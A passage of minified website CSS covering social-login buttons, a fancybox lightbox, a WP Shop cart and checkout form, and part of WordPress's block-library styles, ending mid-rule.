.toggleImage{opacity:.2;filter:alpha(opacity=20)}.imageToggle .selectedImage{opacity:1;filter:alpha(opacity=100)}.myTblhTD1{background:#ececec;border-top-left-radius:5px;border-right:1px solid #cdcdcd;border-left:1px solid #c4cee0;border-top:1px solid #c4cee0;border-bottom:1px solid #cdcdcd;color:#707070;text-shadow:0px 1px 0px #fff;font-size:16px;font-weight:700;height:74px}.myTblhmTD1 h2{display:inline;margin:0 0 10px 5px !important;float:left;font-size:24px;font-weight:400;color:#707070}.myTblhTD2{background:#ececec;border-top-right-radius:5px;border-left:1px solid #fdfdfd;border-top:1px solid #c4cee0;border-right:1px solid #c4cee0;border-bottom:1px solid #cdcdcd;color:#707070;text-shadow:0px 1px 0px #fff;font-size:16px;font-weight:700;height:36px}.myTblhTD3{background:#f4f4f4;border-left:1px solid #fdfdfd;border-top:1px solid #fdfdfd;border-bottom:1px solid #cdcdcd;border-right:1px solid #cdcdcd;font-size:13px;color:#707070;text-shadow:0px 1px 0px #fff}.myTblhTD4{background:#f4f4f4;border-left:1px solid #fdfdfd;border-top:1px solid #fdfdfd;border-bottom:1px solid #cdcdcd;border-right:1px solid #c4cee0;font-size:13px;color:#707070;text-shadow:0px 1px 0px #fff}.myTblTDr1{background:#fff;border-right:1px solid #cdcdcd;border-left:1px solid #c4cee0;border-bottom:1px solid #cdcdcd}.myTblTDm2{background:#fff;border-right:1px solid #cdcdcd;border-left:1px solid #fff;border-bottom:1px solid #cdcdcd}.myTblTDl3{background:#fff;border-right:1px solid #c4cee0;border-left:1px solid #fff;border-bottom:1px solid #cdcdcd}.refresh_groups{width:16px;height:16px;font-size:0px;color:transparent;border:0 none #000;margin:0;padding:0;display:inline-block;background:url('/.s/img/icon/refresh.png') no-repeat 0 0;cursor:pointer;vertical-align:3px;opacity:.5}.noactive td label,.noactive td input,.noactive td button,.noactive td select{cursor:default}.refresh_groups:hover{opacity:1}#connect_tr,#connect_li,#connect_lj,#connect_ok,#connect_mm,#connect_tw,#connect_fb,#connect_vk{line-height:16px;font-size:16px;display:inline-block;color:#fff;margin:0;cursor:pointer !important;padding:5px 20px;background:#4acc5b;border:1px solid #359441;border-radius:5px;text-shadow:1px 1px 0px #338f3f;box-shadow:inset 1px 1px 0px #8de398,inset -1px -1px 0px #8de398;background-image:linear-gradient(bottom,#2912c0 0%,#42b851 0%,#4cd25e 100%);background-image:-o-linear-gradient(bottom,#2912c0 0%,#42b851 0%,#4cd25e 100%);background-image:-moz-linear-gradient(bottom,#2912c0 0%,#42b851 0%,#4cd25e 100%);background-image:-webkit-linear-gradient(bottom,#2912c0 0%,#42b851 0%,#4cd25e 100%);background-image:-ms-linear-gradient(bottom,#2912c0 0%,#42b851 0%,#4cd25e 100%);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#2912c0),color-stop(0,#42b851),color-stop(1,#4cd25e))}#connect_tr:hover,#connect_li:hover,#connect_lj:hover,#connect_ok:hover,#connect_mm:hover,#connect_tw:hover,#connect_fb:hover,#connect_vk:hover{background-image:linear-gradient(bottom,#4cd25e 0%,#42b752 100%);background-image:-o-linear-gradient(bottom,#4cd25e 0%,#42b752 100%);background-image:-moz-linear-gradient(bottom,#4cd25e 0%,#42b752 100%);background-image:-webkit-linear-gradient(bottom,#4cd25e 0%,#42b752 100%);background-image:-ms-linear-gradient(bottom,#4cd25e 0%,#42b752 100%);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#4cd25e),color-stop(1,#42b752))}#disconnect_tr,#disconnect_li,#disconnect_lj,#disconnect_ok,#disconnect_mm,#disconnect_tw,#disconnect_fb,#disconnect_vk{background:#c2c2c2;line-height:16px;font-size:16px;display:inline-block;color:#fff;margin:0;padding:5px 20px;cursor:pointer;border:1px solid #949494;border-radius:5px;text-shadow:1px 1px 0px #818181;box-shadow:inset 1px 1px 0px #c5c5c5,inset -1px -1px 0px #c5c5c5;background-image:linear-gradient(bottom,#a6a6a6 0%,#c2c2c2 100%);background-image:-o-linear-gradient(bottom,#a6a6a6 0%,#c2c2c2 100%);background-image:-moz-linear-gradient(bottom,#a6a6a6 0%,#c2c2c2 100%);background-image:-webkit-linear-gradient(bottom,#a6a6a6 0%,#c2c2c2 100%);background-image:-ms-linear-gradient(bottom,#a6a6a6 0%,#c2c2c2 100%);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#a6a6a6),color-stop(1,#c2c2c2))}#disconnect_tr:hover,#disconnect_li:hover,#disconnect_lj:hover,#disconnect_ok:hover,#disconnect_mm:hover,#disconnect_tw:hover,#disconnect_fb:hover,#disconnect_vk:hover{background-image:linear-gradient(bottom,#a6a6a6 100%,#c2c2c2 0%);background-image:-o-linear-gradient(bottom,#a6a6a6 100%,#c2c2c2 0%);background-image:-moz-linear-gradient(bottom,#a6a6a6 100%,#c2c2c2 0%);background-image:-webkit-linear-gradient(bottom,#a6a6a6 100%,#c2c2c2 0%);background-image:-ms-linear-gradient(bottom,#a6a6a6 100%,#c2c2c2 0%);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(1,#a6a6a6),color-stop(0,#c2c2c2))}.social_settings_tr .myTblTDr1{border-bottom-left-radius:5px;border-right:1px solid #cdcdcd;border-left:1px solid #c4cee0;border-bottom:1px solid #c4cee0}.social_settings_tr .myTblTDm2{border-bottom:1px solid #c4cee0}.social_settings_tr .myTblTDl3{border-bottom-right-radius:5px;border-right:1px solid #c4cee0;border-bottom:1px solid #c4cee0}.noactive td{color:#b7b7b7;cursor:default !important}.noactive td.myTblTDl3 a{color:#b7b7b7}.noactive .refresh_groups:hover{opacity:.5 !important}.myTbl5 #eMessage{float:right;margin-top:4px;margin-right:10px}.noactive .myTblTDr1 img{filter:alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;opacity:.5}.myTblTD3,.myTblTD4,.myTblTD5,.myTblTD6{background:#ebf0fa}td.disabledModule{filter:alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;opacity:.5}a.send_link_2{pointer-events:none;cursor:default;filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(100%);opacity:.5}td.myTblTDhm1{height:39px;vertical-align:bottom}.fancybox-tmp iframe,.fancybox-tmp object{vertical-align:top;padding:0;margin:0}.fancybox-wrap{position:absolute;top:0;left:0;z-index:10012}.fancybox-outer{position:relative;padding:0;margin:0;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened .fancybox-outer{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-inner{width:100%;height:100%;padding:0;margin:0;position:relative;outline:none;overflow:hidden}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:10px}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%;border:0;padding:0;margin:0;vertical-align:top}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('/.s/src/ulightbox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:10020}#fancybox-loading div{width:44px;height:44px;background:url('/.s/src/ulightbox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:10014}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;background:transparent url('/.s/src/ulightbox/blank.gif');z-index:10013;outline:none}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:36px;margin-top:-18px;cursor:pointer;z-index:10013;visibility:hidden}.fancybox-prev span{left:20px;background-position:0 -36px}.fancybox-next span{right:20px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-9999px;left:-9999px;padding:0;overflow:visible;visibility:hidden}#fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:10011;background:#000}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:10015}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:10013;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background-color:#000;background-color:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap;position:relative;z-index:10014}.fancybox-title-float-wrap a{color:#fff !important}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-outside-wrap a{color:#fff !important}.fancybox-title-inside-wrap{margin-top:10px}.fancybox-title-inside-wrap a{color:#444 !important}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}.fancybox-title-over-wrap a{color:#fff !important}.fancybox-title a{text-decoration:none !important}#fancybox-buttons{position:fixed;left:0;width:100%;z-index:10011;text-align:center}#fancybox-buttons.top{top:10px}#fancybox-buttons.bottom{bottom:10px}#fancybox-buttons a.btnPrev,#fancybox-buttons a.btnNext,#fancybox-buttons a.btnPlay,#fancybox-buttons a.btnClose{display:none}#fancybox-buttons ul{display:block;width:34px;height:30px;margin:0 auto;padding:0;list-style:none;background:#111;-webkit-box-shadow:0 1px 3px #000,0 0 0 1px rgba(0,0,0,.7),inset 0 0 0 1px rgba(255,255,255,.05);-moz-box-shadow:0 1px 3px #000,0 0 0 1px rgba(0,0,0,.7),inset 0 0 0 1px rgba(255,255,255,.05);background:#111 -webkit-gradient(linear,0% 0%,0% 100%,from(rgba(255,255,255,.2)),color-stop(.5,rgba(255,255,255,.15)),color-stop(.5,rgba(255,255,255,.1)),to(rgba(255,255,255,.15)));background:#111 -moz-linear-gradient(top,rgba(255,255,255,.2) 0%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.1) 50%,rgba(255,255,255,.15) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3e3e3e',endColorstr='#292929') !important;border-radius:3px}#fancybox-buttons ul li{float:left;margin:0;padding:0}#fancybox-buttons a{display:block;width:30px;height:30px;text-indent:-9999px;background-image:url('/.s/src/ulightbox/fancybox_buttons.png');background-repeat:no-repeat;outline:none}#fancybox-buttons a.btnPrev{width:32px;background-position:6px 0}#fancybox-buttons a.btnNext{background-position:-33px 0;border-right:1px solid #3e3e3e}#fancybox-buttons a.btnPlay{background-position:0 -30px}#fancybox-buttons a.btnPlayOn{background-position:-30px -30px}#fancybox-buttons a.btnToggle{background-position:3px -60px;width:35px}#fancybox-buttons a.btnToggleOn{background-position:-27px -60px}#fancybox-buttons a.btnClose{border-left:1px solid #111;width:38px;background-position:-57px 0}#fancybox-buttons a.btnDisabled{opacity:.5;filter:alpha(opacity=50);cursor:default}* html #fancybox-buttons.top{position:absolute;top:expression(document.getElementsByTagName('body')[0].scrollTop + 10)}a.login-with{display:inline-block;text-decoration:none;position:relative;width:auto;margin:2px;font-size:9pt;outline:none;user-select:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;-o-user-select:none}a.login-with:hover{background:0 0;text-decoration:none}a.login-with b{font-weight:400}a.login-with i{display:inline-block;cursor:pointer;vertical-align:middle;width:26px;height:26px;background-color:#fff;background-position:center center;background-repeat:no-repeat;background-size:70% 55%;-webkit-transition:background-color .2s .01s ease-out,border-color .1s .01s ease-out;transition:background-color .2s .01s ease-out,border-color .1s .01s ease-out;border:none;position:static;opacity:1;border-radius:16px}a.facebook i{background-image:url(/.s/img/icon/social/fb.svg);border:2px solid #3c599f}a.facebook:hover i{background-image:url(/.s/img/icon/social/fb-w.svg);background-color:#3c599f}a.vkontakte i{background-image:url(/.s/img/icon/social/vk.svg);border:2px solid #2f6caa}a.vkontakte:hover i{background-image:url(/.s/img/icon/social/vk-w.svg);background-color:#2f6caa}a.yandex i{background-image:url(/.s/img/icon/social/ya.svg);border:2px solid #dc4c39}a.yandex:hover i{background-image:url(/.s/img/icon/social/ya-w.svg);background-color:#dc4c39}a.google i{background-image:url(/.s/img/icon/social/gp.svg);border:2px solid #505050}a.google:hover i{background-image:url(/.s/img/icon/social/gp-w.svg);background-color:#505050}a.twitter i{background-image:url(/.s/img/icon/social/tw.svg);border:2px solid #00b3ec}a.twitter:hover i{background-image:url(/.s/img/icon/social/tw-w.svg);background-color:#00b3ec}a.uid i{background-image:url(/.s/img/icon/social/u.svg);border:2px solid #3498db}a.uid:hover i{background-image:url(/.s/img/icon/social/u-w.svg);background-color:#3498db}a.local i{background-image:url(/.s/img/icon/social/l.svg);border:2px solid #6c6c6c}a.local:hover i{background-image:url(/.s/img/icon/social/l-w.svg);background-color:#6c6c6c}.bwg_standart_thumb_spun1_0:hover{-ms-transform:none !important;-webkit-transform:none !important;transform:none !important}.recycle_bin,#wpshop_cart{width:100%;font-family:Arial,serif !important}#payments-table{font-family:Arial,serif !important}#promocode_block{border:1px solid #e6e6e6;padding:13px 7px 11px;border-radius:23px}.recycle_bin th{background:#fbfbfb !important;height:50px !important;text-align:center !important;color:#333;font-size:14px;font-weight:400}.recycle_bin th{min-width:100px}.recycle_bin th.delete{min-width:39px}.main-width .recycle_bin td{border:1px solid gray !important}.recycle_bin td.rb_cost,.recycle_bin td.rb_num,.recycle_bin td.rb_total,.recycle_bin td.rb_delete,.recycle_bin td.rb_type{text-align:center}.recycle_bin td.rb_img a{display:block;width:100%;height:auto;max-width:250px;margin:0 auto}.recycle_bin td.rb_img a img{width:100% !important;height:100% !important}.recycle_bin td.rb_name{font-size:15px;text-align:center}.recycle_bin td.rb_num input{font-size:12px;width:30px;height:30px;border:1px solid #ddd;text-align:center}.recycle_bin td.rb_num .minus,.recycle_bin td.rb_num .plus{font-size:20px}.recycle_bin td.rb_cost,.recycle_bin td.rb_total,.recycle_bin td#delivery_cost_total{font-size:16px;font-weight:700;color:#333}.discount_row{font-size:16px}.recycle_bin td.rb_delete{position:absolute;top:0;right:0}.recycle_bin td.rb_delete a{position:relative;display:block;width:20px;height:20px;color:red!important;margin:0 auto;font-weight:700;font-size:24px;line-height:20px}.recycle_bin td.rb_delete a:hover{color:#fff !important}body .wpshop-button,body #wpshop-butt-1 .wpshop-button1,body #wpshop-butt-1 .wpshop-button2,body #wpshop-butt-2 .wpshop-button1,body #wpshop-butt-2 .wpshop-button2,body #wpshop_reg_user_form input[type=submit]{padding:8px 16px !important;cursor:pointer !important;background:#fc5047!important;font-size:16px !important;color:#fff !important;margin:0 10px 5px 0 !important;word-wrap:break-word;width:auto !important;display:inline-block !important;-webkit-border-radius:0px !important;-webkit-appearance:none !important;font-weight:400 !important;height:auto !important;border-radius:23px !important;white-space:normal;font-family:Arial,serif !important}body .wpshop-button:hover,body #wpshop-butt-1 .wpshop-button1:hover,body #wpshop-butt-1 .wpshop-button2:hover,body #wpshop-butt-2 .wpshop-button1:hover,body #wpshop-butt-2 .wpshop-button2:hover,body #wpshop_reg_user_form input[type=submit]:hover{color:#fff !important;text-decoration:none !important;background:#fb2015 !important}input.wpshop-button{line-height:27px !important}.wpshop-auth-site{width:100% !important;float:left !important;margin-right:0 !important}.wpshop-auth-txt{color:#000 !important;font-size:18px !important;font-family:Arial,Helvetica,sans-serif !important;font-weight:400 !important}#mode-paymets-title{padding:20px 0 5px !important;margin-top:5px !important;background-color:#fff !important;color:#2b2f3e !important;font-size:26px !important;font-weight:400 !important;border:none !important;line-height:normal;display:inline-block}#payments-table a{font-size:14px}#wpshop_reg_user_form{margin-bottom:30px}#wpshop_reg_user_form input[type=text],#wpshop_reg_user_form input[type=password]{font-weight:400;text-align:left;line-height:30px;border:1px solid #ddd;padding:5px;box-sizing:border-box;background:#fff}#wpshop_background_alert_put_to_cart>div{width:230px !important;height:150px !important;font-size:14px;padding:30px 20px}.recycle_bin thead{display:none !important}.recycle_bin td.rb_type{display:none !important}.recycle_bin table,.recycle_bin tbody,.recycle_bin tr,.recycle_bin td,.recycle_bin th,.recycle_bin tfoot{display:block}.recycle_bin tr.rb_item{position:relative}.recycle_bin tr.all_price{position:relative}.recycle_bin tr.all_price td:first-child{text-align:center !important}.recycle_bin tr.discount_row td:first-child{text-align:center !important}.recycle_bin tr#delivery_cost td{text-align:center !important}.recycle_bin tr#delivery_cost{width:100% !important}.linklove{display:none !important}.shop_cont .cform{width:100% !important;margin-bottom:30px}.shop_cont .cform textarea,.shop_cont .cform input{width:100% !important}.shop_cont .cform span.reqtxt,.shop_cont .cform span.emailreqtxt{width:100% !important}.shop_cont .cform input.backbutton,.shop_cont .cform input.resetbutton,.shop_cont .cform input.sendbutton{max-width:140px !important}.shop_cont{padding-top:40px;padding-bottom:10px}@media only screen and (min-width:480px){#wpshop_background_alert_put_to_cart>div{width:400px !important;height:auto !important}.wpshop-button,#wpshop-butt-1 .wpshop-button1,#wpshop-butt-1 .wpshop-button2,#wpshop-butt-2 .wpshop-button1,#wpshop-butt-2 .wpshop-button2,#wpshop_reg_user_form input[type=submit]{display:inline !important}}@media only screen and (min-width:768px){.wpshop-auth-site{width:45% !important;float:left !important;margin-right:5% !important}}@media only screen and (min-width:992px){.recycle_bin thead,.recycle_bin tbody,.recycle_bin tfoot{display:table-header-group !important}.recycle_bin table{display:table !important}.recycle_bin tr{display:table-row}.recycle_bin td.rb_type{display:none !important}.recycle_bin td,.recycle_bin th{display:table-cell !important}.recycle_bin td.rb_type{display:table-cell !important}.recycle_bin tr.all_price td:first-child{text-align:right !important}.recycle_bin td.rb_img a{width:100px;display:block;max-width:100px;margin:0}.recycle_bin td.rb_num{min-width:70px}.recycle_bin td.rb_name{text-align:left}.recycle_bin td.rb_delete{position:relative;top:auto;right:auto}.recycle_bin tr.discount_row td:first-child{text-align:right !important}.recycle_bin tr#delivery_cost td{text-align:right !important}.recycle_bin tr#delivery_cost td#delivery_cost_total{text-align:center !important}}@font-face{font-family:CENTURY GOTHIC;src:url(/wp-includes/fonts/GOTHIC.TTF);font-weight:400}#header{display:flex;flex-direction:column}#logo_href{background-image:url(https://doxl.ru/wp-content/uploads/2016/07/header3_logo_full-1-scaled.jpg);background-size:cover;background-repeat:no-repeat;height:77px}#block_button{display:flex;align-content:center;justify-content:space-between;align-items:center;flex-direction:row;flex-wrap:wrap}#button{min-width:30%;margin:5px 0;padding:5px;font-family:Calibri;color:#fff;text-align:right;background-size:cover;font-weight:600;background:#fff;background:linear-gradient(90deg,rgb(255 255 255/0%) 0%,rgba(0,0,0,1) 90%)}@media only screen and (min-width:850px){#button{min-width:30%;margin:5px 0;padding:5px;font-family:Calibri;font-size:18px;color:#fff;text-align:right;background-size:cover;font-weight:600;background:#fff;background:linear-gradient(90deg,rgb(255 255 255/0%) 0%,rgba(0,0,0,1) 90%)}}#sidebar-button{margin:5px 0;width:100%;padding:5px;font-family:Calibri;color:#fff;font-weight:600;font-size:18px;background:#fff0;background:linear-gradient(270deg,rgb(255 255 255/0%) 0%,rgb(0 0 0/100%) 80%)}
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}
@charset "UTF-8";.wp-block-accordion{box-sizing:border-box}.wp-block-accordion-item.is-open>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transform:rotate(45deg)}@media (prefers-reduced-motion:no-preference){.wp-block-accordion-item{transition:grid-template-rows .3s ease-out}.wp-block-accordion-item>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transition:transform .2s ease-in-out}}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{align-items:center;background-color:inherit!important;border:none;color:inherit!important;cursor:pointer;display:flex;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;overflow:hidden;padding:var(--wp--preset--spacing--20,1em) 0;text-align:inherit;text-decoration:inherit;text-transform:inherit;width:100%;word-spacing:inherit}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}.wp-block-accordion-heading__toggle:hover .wp-block-accordion-heading__toggle-title{text-decoration:underline}.wp-block-accordion-heading__toggle-title{flex:1}.wp-block-accordion-heading__toggle-icon{align-items:center;display:flex;height:1.2em;justify-content:center;width:1.2em}.wp-block-accordion-panel[aria-hidden=true],.wp-block-accordion-panel[inert]{display:none;margin-block-start:0}.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-breadcrumbs{box-sizing:border-box}.wp-block-breadcrumbs ol{flex-wrap:wrap;list-style:none}.wp-block-breadcrumbs li,.wp-block-breadcrumbs ol{align-items:center;display:flex;margin:0;padding:0}.wp-block-breadcrumbs li:not(:last-child):after{content:var(--separator,"/");margin:0 .5em;opacity:.7}.wp-block-breadcrumbs span{color:inherit}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{
  /*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap
  /*!rtl:end:ignore*/}.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments 